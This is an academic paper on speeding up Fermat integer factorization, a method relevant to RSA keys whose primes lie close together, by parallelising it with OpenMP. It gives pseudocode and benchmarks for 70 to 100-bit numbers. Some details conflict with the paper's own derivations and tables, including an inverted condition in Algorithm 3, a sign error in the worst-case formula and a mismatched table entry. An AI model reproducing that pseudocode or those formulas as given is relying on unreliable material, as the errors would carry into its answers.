The extensive use of digital systems has led to an increased need for information security. The main tool used to ensure the security of information is cryptography. In order to provide information security services, a set of cryptographic strategies is needed to convert plaintext into ciphertext. A set of such strategies is known as a cryptosystem. There are two main types of modern cryptosystems:- (1) public-key (asymmetric) cryptosystems such as the ElGamal digital signature scheme, Rivest-Shamir-Adleman (RSA) cryptosystem, Diffe-Hellman scheme and digital signature algorithm [1], and (2) private-key (symmetric) cryptosystems such as the advanced encryption standard algorithm [2].

The RSA cryptosystem is one of the important cryptosystems with security based on integer factorization problem, which is defined as follows: Given a positive integer n, the aim of the factorization of n is to find two positive integers (also known as factors) p_1 and p_2 such that n equals the product of p_1 and p_2, and $p_1, p_2 > 1$. In this case, n is called a composite integer. On the other hand, if n cannot be factored, then n is called a prime number. Thus, we can represent any positive integer as a unique product of prime factors.

In the RSA cryptosystem, the key is constructed by detecting two prime numbers p_1 and p_2 such that the size of each of them is large and approximately equal. The modulus for the key is defined as $n = p_1 p_2$. Then an encryption exponent e is chosen that is relatively prime to $\varphi(n) = (p_1 - 1)(p_2 - 1)$. Finally, the decryption exponent d is defined as $d \equiv e^{-1} \left(\bmod\ \varphi(n)\right)$.

The main challenge of factorization is the amount of time that is consumed to arrive at a solution, especially when the size of the prime factors is large. Also, there exists no deterministic polynomial algorithm to factor a composite number into two prime numbers.

A. High-Performance Computing

One of the strategies that can be utilized to reduce the high computational time needed by factorization methods is the high-performance computing (HPC). The main objective of using HPC is to design a parallel algorithm in running time, T_p, which is almost equal T_{seq}/p, where T_{seq} is the execution time of the problem using one processor and p is the number of processors used in the HPC. However, the achievement of this objective is not easy for several reasons such as the difficulty of dividing the problem into equal-sized, the communication between processors, and the dependences in some steps of the solution.

The effectiveness of the parallel algorithm can be measured using the speedup criteria. The speedup of a parallel algorithm is the ratio between the running time of the problem using one processor over the running time of the problem using p processors and is denoted by $S_p = T_{seq}/T_p$. The main goal of designing a parallel algorithm is to achieve linear speedup. Another important criteria for the parallel algorithm is scalability, which represents the parallel system's capacity to increase speedup in proportion to the number of processors.

Many hardware and software platforms have been introduced to measure parallel algorithms practically. Examples of parallel hardware are the cluster, multi-core, graphics processing unit (GPU) and cloud. There are also many different parallel programming languages or libraries such as open multi-processing (openMP), the message passing interface (MPI), and compute unified device architecture (CUDA).

B. State of the Art

Many integer factorization algorithms have been proposed based on a range of different strategies [1,3,4] such as trial division [5], Fermat [6], Brent, Pollard rho and p-1 [1,7], elliptic curves [8], Lehman's method [1,6], continued fraction [1,5], multiple polynomial quadratic sieve [9], and number

*Corresponding Author: h.bahig@uoh.edu.sa

field sieve [9,10]. These algorithms can be categorized based on the properties of the numbers to be factorized into general-purpose and special-purpose algorithms [1,3].

The time complexity of the algorithms that belong to the general-purpose group is almost independent of the size of the factor found and depends on the size of n. Examples of some of the methods that belong to this group are Lehman's method, Shanks' square form factorization method, continued fraction, multiple polynomial quadratic sieves, and number field sieve. In the case of the algorithms that belong to the special-purpose group, the time complexity of the algorithms mainly depends on the size of the factor found. Examples of some of the methods belong to this group are the trial division, Fermat, Pollard rho, and Lenstra's elliptic curve methods.

In this study, we focus on the Fermat factorization (FF) algorithm, which is an efficient method when the difference between two factors is small. Many research studies have attempted to enhance this method from the sequential computation viewpoint [11,12,13,14]. However, from the parallel computation perspective, to our knowledge there is only one published paper on implementing the FF algorithm on a GPU, namely, the NVIDIA GeForce GT 630 [15]. Also, in this study, the experimental conducted to parallelize the FF algorithm on the GPU was based on a small input size of less than 60.

C. Study Outline

In this study, we show how to utilize HPC to speed up the computation of FF method. We use a multi-core platform that executes 12 threads concurrently to reduce the execution time of the FF algorithm. Also, we study the effect of using HPC when we increase the difference between the two primes, even of two primes of the same size. The results show that the proposed parallel FF algorithm improves execution time and that the maximum speed up achieved by parallelization is 6.7 times that of a sequential FF algorithm. Moreover, the parallelization of the proposed parallel FF algorithm shows near-linear scalability.

The rest of this paper is arranged as follows. In Section 2, we provide an overview of the FF algorithm, including the mathematical concept and pseudocode algorithm, as well as a complexity analysis and example. In Section 3, we introduce our proposed strategy for parallelizing the FF algorithm. Then, in Section 4 we present and discuss the results of our experimental evaluation according to execution time, speed-up and scalability. Finally, in Section 5, we present the conclusion of this work.

II. THE FF ALGORITHM

In this section, first we introduce, briefly, the mathematical concept on which the FF algorithm is based. Second, we present the idea underpinning the FF algorithm as well as the pseudocode of the FF algorithm. Third, we provide a complexity analysis of the FF algorithm. Finally, we provide an illustrative example to show the effect of the difference between two primes on the performance of the FF algorithm.

A. Mathematical Concept

Assume that n is an odd integer of the form $n = p_1 p_2$, where $p_1 > p_2 > 0$. Then the integer n can be formed as a subtraction of two squares q_1 and q_2, i.e., $n = {q_1}^2 - {q_2}^2$.

We can easily prove this statement by setting q_1 and q_2 as follows:

$$q_1 = \frac{p_1 + p_2}{2} \text{ and } q_2 = \frac{p_1 - p_2}{2}$$

Then,

$$n = {q_1}^2 - {q_2}^2$$

$$\Rightarrow\ n = \left(\frac{p_1 + p_2}{2}\right)^2 - \left(\frac{p_1 - p_2}{2}\right)^2$$

$$\Rightarrow\ n = p_1 p_2$$

Also, $n = {q_1}^2 - {q_2}^2$ can be rewritten as follows:

$$n = {q_1}^2 - {q_2}^2 = (q_1 + q_2)(q_1 - q_2)$$

If the two values $(q_1 + q_2)$ and $(q_1 - q_2)$ are not equal to 1, then the two values are factors of n.

B. The Algorithm

The main idea of the algorithm is to search for two possible values q_1 and q_2 such that $n = {q_1}^2 - {q_2}^2$. We can rewrite the relation between n, q_1 and q_2 as ${q_2}^2 = {q_1}^2 - n$. So, if we know the value of q_1, we can find the value of q_2. Since the value of ${q_2}^2$ is a positive integer, this means that ${q_1}^2 > n$. So, the initial value of q_1 is $\lfloor\sqrt{n}\rfloor + 1$.

The idea of FF algorithm is to test iteratively, increasing by a value of 1, all values of q_1 beginning with $\lfloor\sqrt{n}\rfloor$ +1 until we detect a value of q_1 that satisfies the condition that ${q_1}^2 - n$ is a perfect square. In this case, the two factors are $(q_1 + q_2)$ and $(q_1 - q_2)$.

The complete pseudocode of the FF algorithm is as shown in Algorithm 1. The algorithm consists of three main steps. The first step is to compute the square root of n to determine the start value of q_1. The second step is an iterative step that increases the value of q_1 by 1 until the value ${q_1}^2 - n$ is a perfect square. At this point, the two factors are determined in the third step.

Algorithm 1: Fermat Factorization (FF)
Input: Composite odd integer n.
Output: two prime factors, $p_1, p_2 > 1$, such that $n = p_1\, p_2$.

1. $q_1 \leftarrow \lfloor\sqrt{n}\rfloor$
2. Do
   $q_1 \leftarrow q_1 + 1$
   $q_2 \leftarrow {q_1}^2 - n$
   While (q_2 is not a perfect square)
3. $p_1 \leftarrow q_1 + \sqrt{q_2}$
   $p_2 \leftarrow q_1 - \sqrt{q_2}$

TABLE I. THE EFFECT OF THE DIFFERENCE BETWEEN TWO FACTORS ON FERMAT FACTORIZATION

n	p_1	p_2	α	$\lfloor\sqrt{n}\rfloor$	q_1	# of trials
16181393	4079 (12 bits)	3967 (12 bits)	6	4022	4023	1
15634807	4079 (12 bits)	3833 (12 bits)	7	3954	3955, 3956	2
14566109	4079 (12 bits)	3571 (12 bits)	8	3816	3817, … , 3825	9
12510293	4079 (12 bits)	3067 (12 bits)	9	3536	3537, …, 3573	37
8439451	4079 (12 bits)	2069 (12 bits)	10	2905	2906, … , 3074	169

C. Complexity Analysis

The best case of the FF algorithm occurs when the two factors are close together. This means that the value of $q_2 = \frac{p_1 - p_2}{2}$ is small and the value of q_1 is slightly greater than $\sqrt{n}$. Therefore, the number of iterations in the second step is small.

The worst case of the FF algorithm can be calculated as follows. Assume that the minimum value of $q_1 - q_2$ is δ. This implies that:

$$n = (q_1 + q_2)(q_1 - q_2) = \left(q_1 + (q_1 - \delta)\right) \times \delta = (2q_1 - \delta) \times \delta.$$ Therefore,

$$n = 2q_1\delta - \delta^2 \Rightarrow q_1 = \frac{n - \delta^2}{2\delta}.$$

If $\delta = 3$, for large primes, then $q_1 = \frac{n+9}{6}$.

In general, the performance of FF algroithm is based on the difference between the two prime factors, and can be given by the following rule [16]:-

$$\mathcal{O}\left(\frac{|p_1 - p_2|^2}{4\sqrt{n}}\right)$$

In case of $|p_1 - p_2| = \mathcal{O}(\sqrt[4]{n})$, the FF solution can be found easily [16].

D. Example

Table I shows that the main step of FF algorithm, i.e., Step 2, is affected by the difference between the prime factors even when the two factors are of the same size. The table consists of seven columns. The first three columns are related to the numbers to be factor and their factorization, n, p_1, and p_2. The two prime factors have sizes of 12 bits each, but they have different values. The fourth column, α, represents the number of bits in the difference between two factors, Δ. The relation between α and Δ is $2^\alpha \le \Delta < 2^{\alpha+1}$. The fifth and sixth columns represent the square root of n and all the trail values of q_1, respectively. The last column represents the number of iterations in the second step of FF method.

For all the values of n, the number of bits is $l = 24$, and the number of bits for each factor is $\frac{l}{2} = 12$. In the first row, the number of bits in the difference between two factors is $\frac{l}{4} = 6$. The number of bits in the difference between two factors is increased by 1 in each next row. It is clear from Table I, that when the difference between two factors increases, the number of iterations in the main step (Step 2) of the FF algorithm also increases.

III. Parallel FF Algorithm

In this section, we present the mechanism that is used to parallelize FF method. The FF algorithm can be considered as a searching algorithm over the range from $\lfloor\sqrt{n}\rfloor + 1$ to $\frac{n+9}{6}$. Therefore, the proposed approach to parallelize the FF method is based on assigning the first t integers to t threads, such that each thread, t_i, takes one integer. This means that integers $\lfloor\sqrt{n}\rfloor + 1, \lfloor\sqrt{n}\rfloor + 2, \ldots, \lfloor\sqrt{n}\rfloor + t$ are assigned to threads t_1, t_2, …, t_t, respectively. If the target goal is not found by any thread, then the second t integers, $\lfloor\sqrt{n}\rfloor + t + 1, \lfloor\sqrt{n}\rfloor + t + 2, \ldots, \lfloor\sqrt{n}\rfloor + 2t$, are assigned to t threads t_1, t_2, …, t_t, respectively. This process continues dynamically until a thread finds a value of q_{2_i} and satisfies the condition that q_{2_i} is a perfect power.

In general, the assignment of integer, q_{1_i}, to thread t_i is given by the following formula:

$$q_{1_i} = \lfloor\sqrt{n}\rfloor + (j - 1)\, t + i$$

where *j* represents the *jth* t integers, $j \ge 1$, and $1 \le i \le t$.

All the steps in this parallelization method are given by Algorithm 2. The first step of the algorithm is a sequential steps that are used to (1) determine the value of the square root that is used by all threads, and (2) assign the shared variable found with false. The second step is a parallel step that is executed by all threads, where each thread i, $1 \le i \le t$, has two local variables, q_{1_i} and q_{2_i}. This step consists of three substeps, 2.1, 2.2, and 2.3. Substep 2.1 is used to assign initial values for *j* (iteration number) and q_{1_i}. Substep 2.2 is used to update the value of q_{1_i} and q_{2_i} if the value of q_{2_i} is still not a perfect square or no other thread has found the solution. Finally, in Substep 2.3 the thread that has found the solution, i.e., q_{2_i} that is a perfect square, changes the value of *found* from false to true and then calculates the two factors p_1 and p_2.

In order to improve the performance of Algorithm 2, we applied the following modifications. First, in order to be able to read a shared value between all threads, for each shared value between threads, we used a local variable instead of the shared value, except at the beginning of executing each thread. Also, for the shared value *found*, we used a shared array *Ok* of t elements of Boolean type. We also changed the second condition in the While-loop in Substep 2.2, to *Ok*[*i*]. Second, we implemented a modification to enable writing on a shared variable. This occurs when thread *j* has found the solution. In this case, thread *j* is responsible to changing all values of *Ok* using the critical region command. The complete steps of the modified algorithm are shown in Algorithm 3.

Algorithm 2: Parallel Fermat Factorization (PFF)

Input: Composite odd integer n.

Output: Two prime factors $p_1, p_2 > 1$, such that $n = p_1\, p_2$.

1. $q_1 \leftarrow \lfloor\sqrt{n}\rfloor$
   found =false
2. for $i \leftarrow 1$ to t do parallel

2.1 $j \leftarrow 0$
  $q_{1_i} \leftarrow q_1 + i$
  $q_{2_i} \leftarrow {q_{1_i}}^2 - n$

2.2 while (q_{2_i} is not a perfect square) and (not *found*) do
  $q_{1_i} \leftarrow q_{1_i} + t$
  $q_{2_i} \leftarrow {q_{1_i}}^2 - n$

2.3 if (q_{2_i} is a perfect square) then
  found =True
  $p_1 \leftarrow q_{1_i} + \sqrt{q_{2_i}}$
  $p_2 \leftarrow q_{1_i} - \sqrt{q_{2_i}}$

Note: There is another approach that can be used to parallelize the range search, R for FF algorithm. This approach is based on dividing the search range into t, number of threads, subranges. Each thread t_i, $1 \leq i \leq t$, searches subrange, R_i, which is defined as follows.

$$\left[q_1 + 1 + (i-1)\frac{R}{t}, q_1 + i\frac{R}{t}\right]$$

Algorithm 3: Modified Parallel Fermat Factorization (MPFF)

Input: Composite odd integer n.

Output: Two prime factors $p_1, p_2 > 1$, such that $n = p_1\, p_2$.

1. $q_1 \leftarrow \lfloor\sqrt{n}\rfloor$
2. for $i \leftarrow 1$ to t do parallel

2.1 $j \leftarrow 0$
  $Ok_i \leftarrow false$
  $n_i \leftarrow n$
  $t_i \leftarrow t$
  $q_{1_i} \leftarrow q_1 + i$
  $q_{2_i} \leftarrow {q_{1_i}}^2 - n_i$

2.2 while (q_{2_i} is not a perfect square) and (not Ok_i) do
  $q_{1_i} \leftarrow q_{1_i} + t_i$
  $q_{2_i} \leftarrow {q_{1_i}}^2 - n_i$

2.3 if (q_{2_i} is not a perfect square) then
  for $i \leftarrow 1$ to t do // critical region
    $Ok_i \leftarrow true$
  $p_1 \leftarrow q_{1_i} + \sqrt{q_{2_i}}$
  $p_2 \leftarrow q_{1_i} - \sqrt{q_{2_i}}$

Thread t_i starts the search with $q_{1_i} = \lfloor\sqrt{n}\rfloor + 1 + (i-1)\frac{R}{t}$ and tries to find the value of q_{2_i} satisfying the condition that q_{2_i} is a perfect power. If thread t_i finds the target goal, q_{2_i} is a perfect power, then the shared variable, *found*, is changed from false to true. This means that all the other threads stop searching if one of the threads changes the variable *found* to true.

In general, this approach is not efficient for two factors of the same size. For example, referring to Table I, consider n= $4079 \times 2069 = 8439451$, and let the number of threads $t = 8$. The range of the search is $[2905{,}1406576]$ and therefore the range of the search for each thread is approximately 175822. The first thread will therefore find the solution after 169 iterations. In contrast, by using Algorithm 2, the solution can be found after just 22 iterations.

IV. Experimental Evaluations

In this section, we present the procedures and the results of our evaluations of the impact of the suggested parallel approach on the FF method according to the following three parameters: (1) the number of bits for the composite odd integer, (2) size of the difference between two prime factors, and (3) number of threads used. To achieve these goals, the section involves two subsections. The first subsection provides the configurations of the platform and data used in the experiments. The second provides the measurement and analysis of the running times and the scalability of the suggested parallel method.

A. Platform and Data Setting

The platform settings in the experiments are based on the configurations shown in Table II.

The experiments on all the studied algorithms are based on three parameters. The first two parameters are related to the generation of two prime numbers, p_1 and p_2, of the same size to construct a composite odd number $n = p_1\, p_2$. The first parameter is the number of bits for the integer n, which is l. This means that the number of bits for each prime factor, p_1 and p_2, is $\frac{l}{2}$. The second parameter is the difference between the two prime factors, which is $\Delta = |p_1 - p_2|$, $2^{\alpha} \leq \Delta < 2^{\alpha+1}$, where $\alpha < \frac{l}{2} - 1$. This means that a prime factor p_1 of size $\frac{l}{2}$ is generated, the size of the second prime factor generated is $\frac{l}{2}$ such that the difference between them is Δ and $2^{\alpha} \leq \Delta < 2^{\alpha+1}$, for a certain value of α. The setting of these two parameters is shown in Table III. The maximum value of α is $\frac{l}{2} - 2$ in order to ensure that the two prime factors are the same size. The minimum value of α is $\frac{l}{2} - 15$, because this value is near to $\frac{l}{4}$, for the studied cases. Also, if α is less than $\frac{l}{2} - 15$, for the studied cases, the running time of the algorithms tends to be toward zero. The third parameter is the number of cores, t, used in the experiments and the values of t are 4, 8, and 12.

In the experiments, we initially fix the value of l, say $l =$ 80, and then generate two prime numbers, each of size $\frac{l}{2}$ such that the difference between them is Δ, say $\Delta = \frac{l}{2} - 5$. We repeat the same process to generate 25 different data, $d_i, 1 \le i \le 25$, for the same values of l and Δ. After that, we run Algorithm A on d_i using a fixed number of cores, t_j. Therefore, the running time for Algorithm A using t_j cores is the average of the running times of Algorithm A on 25 instances. In the case of $l = 100$, we run the FF algorithm only one time, because the running time is very large (see Table IV). Also, in this case, we run the parallel FF algorithm using t threads for five instances only.

In general, the running time for Algorithm A is computed using the three parameters as follows: For each fixed value of l, Δ, and t, we measure the running time of Algorithm A by executing Algorithm A on 25 different instances and then compute the average of these running times in seconds.

In addition, for the fixed value of l, we have 12 values for the running time of Algorithm A, and each of them is the average time for 25 instances. These 12 values come from all the combinations of four values of Δ $\left(\frac{l}{2}-15, \frac{l}{2}-10, \frac{l}{2}-5, \text{and } \frac{l}{2}-2\right)$ and three values of t $(4, 8, \text{and } 12)$.

B. Discussion of the Results

Based on the platform and data settings described in the previous subsection, the running times of Algorithm 1 (sequential FF algorithm) and Algorithm 3 (parallel FF algorithm) are shown in Table IV. The table consists of six columns. The first column represents the number of bits for the composite odd integer n, while the second column represents the number of bits for the difference between the factors. The third column represents the running time for the sequential FF algorithm, Algorithm 1. The fourth to sixth columns represent the running time for the parallel FF algorithm, Algorithm 3, using 4, 8, and 12 threads, respectively.

TABLE II. HARDWARE AND SOFTWARE CONFIGURATIONS

Type of Platform	Components	Description
Hardware	Processor	2 hexa-core (12 cores)
	Speed	2.6 GHz
	Memory	16 GB
	Cash Memory	15 MB
Software	Operating System	Windows 10
	Language	C++
	Parallel Library	OpenMP (Open Multi-Processing)
	Big Integer Library	GMP (GNU Multiple Precision)

TABLE III. PARAMETER SETTINGS FOR l AND Δ

l	$\frac{l}{2}$	$2^{\alpha} \le \Delta < 2^{\alpha+1}$			
		α			
		$\frac{l}{2}-15$	$\frac{l}{2}-10$	$\frac{l}{2}-5$	$\frac{l}{2}-2$
70	35	20	25	30	33
80	40	25	30	35	38
90	45	30	35	40	33
100	50	35	40	45	48

TABLE IV. RUNNING TIME FOR SEQUENTIAL AND PARALLEL FF ALGORITHMS

l	α	Number of threads			
		1	4	8	12
70	$(l/2)-15=20$	0	0.0002	0.0004	0.0004
	$(l/2)-10=25$	0.0022	0.0008	0.0006	0.0006
	$(l/2)-5=30$	1.1628	0.4412	0.303	0.201
	$(l/2)-2=33$	57.9	19.1	13.7	9.8
80	$(l/2)-15=25$	0.0002	0.0004	0.0002	0.0002
	$(l/2)-10=30$	0.0544	0.0206	0.017	0.0106
	$(l/2)-5=35$	35.7	10.7	8.8	6.4
	$(l/2)-2=38$	524.1	146.5	113.5	80.1
90	$(l/2)-15=30$	0.002	0.0007	0.0006	0.0004
	$(l/2)-10=35$	1.158	0.404	0.271	0.216
	$(l/2)-5=40$	796.3	248.3	185.7	117.5
	$(l/2)-2=43$	19348.7	6046.5	4398.5	3064.5
100	$(l/2)-15=35$	0.0564	0.0224	0.014	0.01
	$(l/2)-10=40$	42.7	13.7	10.1	6.9
	$(l/2)-5=45$	18695.7	5665.4	3995.8	2948.2
	$(l/2)-2=48$	873041.6	253055.5	174608.3	130956.2

From results of the analysis of the running times of the two algorithms, 1 and 3, using different factors shown in Table IV, several observations can be made. First, in respect of the sequential FF algorithm, Algorithm 1:

1) The running time of the sequential FF algorithm increases with increased difference between the two prime factors. This means that, for a fixed value of l, the running time of the FF algorithm when $\alpha = \alpha_1$ is less than when $\alpha = \alpha_2$, where $\alpha_1 < \alpha_2$. For example, when $l = 80$, $\alpha_1 = 35$, and $\alpha_2 = 40$, the running times of the sequential FF algorithm are 0.05 and 35.7 seconds, respectively.

2) For a fixed value of l and two different values of α, α_1 and α_2, the difference in the running time of the FF algorithm between α_1 and α_2 is significant.

3) The minimum and maximum running times of the sequential FF algorithm occur when the values of α are a minimum of $\frac{l}{4}$, and a maximum of $\frac{l}{2}-2$, respectively.

Second, in respect of the running time of the parallel FF algorithm, Algorithm 3:

1) The running time of the parallel FF algorithm decreases with an increase in the number of threads. This means that for fixed values of l and α, the running time of the parallel FF algorithm using t threads is less than the running time for the same instance using t' threads, where $t > t'$. As an example, for $l = 80$ and $t = 4$, 8, and 12, the running times of the parallel FF algorithm are 10.7, 8.8, and 6.4, respectively.

2) The running time of the parallel FF algorithm is faster than the running time of the sequential FF algorithm using any number of threads, $t \ge 4$, except when the running time for FF algorithm is near to zero. In this case, when $l = 70$ and

$\alpha = 20$, the parallelization approach is not efficient in terms of running time because the search range is very small.

3) For fixed values of l and α, the running time of the parallel FF algorithm is different from one instance to another. This is because the range of Δ is large for a large value of α. As an example, Fig. 1 shows the running time of the parallel FF algorithm on 25 different instances using four threads for the case of $l = 80$ and $\alpha = 35$.

4) The amount of improvement in the parallel FF algorithm, using t threads, with respect to the FF algorithm is greater than the improvement in the parallel FF algorithm using t' threads, $t > t'$, see Fig. 2. For example, in the case of $l = 90$ and $\alpha = 40$, the amount of improvement in the parallel FF algorithm using four threads is 68.8%, whereas the amount of improvement increases to 76.6% using eight threads.

Third, we also measured the speedup of the parallel FF algorithm based on two viewpoints: (1) fixed values of l and α, and (2) fixed values of l and t.

1) Fig. 3 shows the speedup values with fixed l and α, and varied values of t, from which it can be observed that the speedup of the parallel FF algorithm increases with increased t. This is true for every l and α studied except when $l = 70$ and $\alpha = 20$, because the running time of the FF algorithm at these values is zero. For example, when $l = 90$ and $\alpha = 40$, the speedup values of the parallel FF algorithm using $t = 4$, 8, and 12 are 3.2, 4.3, and 6.8, respectively. In addition, in general, the speedup value equals, approximately, half of the number of threads.

2) Fig. 4 shows the speedup values with fixed l and t, and varied values of α, from which it can be observed that the speedup of the parallel FF algorithm increases, slightly, with increased α. This means that for a fixed problem size and number of threads, the speedup value of the parallel FF algorithm increases, even slightly, with an increase in the difference between two prime factors. For example, when $l = 80$ and $t = 12$, the speedup values of the parallel FF algorithm are 1, 5.1, 5.6, and 6.5 for α =25, 30, 35, and 38, respectively.

In general, the maximum speedup achieved by the parallel FF algorithm was 6.7 times greater than that achieved by the FF algorithm. Moreover, the parallel FF algorithm had near-linear scalability.

Fourth, Fig. 5 shows the efficiency of the parallel FF algorithm in the case of $l = 100$ and different values of α. The maximum efficiency value achieved when the number of threads equals four.



Fig. 1. Running Time of the Parallel FF Algorithm Over different instances.



Fig. 2. Percentage of Improvements for the Parallel FF Algorithm.



Fig. 3. Scalability of the Parallel FF Algorithm with Fixed l and α.



Fig. 4. Scalability of the Parallel FF Algorithm with Fixed l and t.



Fig. 5. Efficiency of the Parallel FF Algorithm.

V. Conclusion

In this study, we addressed one of the challenging problems related to cryptography, namely, integer factorization. The goal of integer factorization is to factor a composite number into two prime factors. The FF algorithm is one of the factorization algorithms that is used when the two factors are the same size. We investigated the use of a multi-core system on the performance of the FF method based on three parameters: (1) the number of bits for the composite positive integer, (2) size of the difference between two prime factors, and (3) number of threads used. The experimental results showed that the running time for the parallel FF algorithm was faster than that of the FF algorithm. The maximum speedup achieved by the parallel algorithm was 6.7 times that of the sequential FF algorithm. Moreover, the parallel FF algorithm had near-linear scalability.

There are still some interesting open questions related to FF algorithm such as (1) how to use GPUs to parallelize FF algorithm, (2) how to reduce the running time of FF algorithm when the difference between the two prime factors is large, and (3) how to use FF algorithm in internet of things [17].

Acknowledgment

